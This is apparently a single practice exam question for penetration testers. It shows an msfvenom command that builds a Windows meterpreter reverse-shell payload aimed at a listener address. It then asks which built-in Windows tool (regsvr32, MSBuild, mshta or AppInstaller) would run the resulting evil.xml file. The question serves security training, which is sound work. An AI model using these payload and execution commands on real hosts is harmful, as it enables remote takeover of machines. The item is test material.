 A tester plans to perform an attack technique over a compromised
host. The tester prepares a payload using the following command:
msfvenom -p windows/x64/meterpreter/reverse_tcp
LHOST=10.12.12.1 LPORT=10112 -f csharp
The tester then takes the shellcode from the msfvenom command
and creates a file called evil.xml. Which of the following commands
would most likely be used by the tester to continue with the attack
on the host?
A. regsvr32 /s /n /u C:\evil.xml
B. MSBuild.exe C:\evil.xml
C. mshta.exe C:\evil.xml
D. AppInstaller.exe C:\evil.xml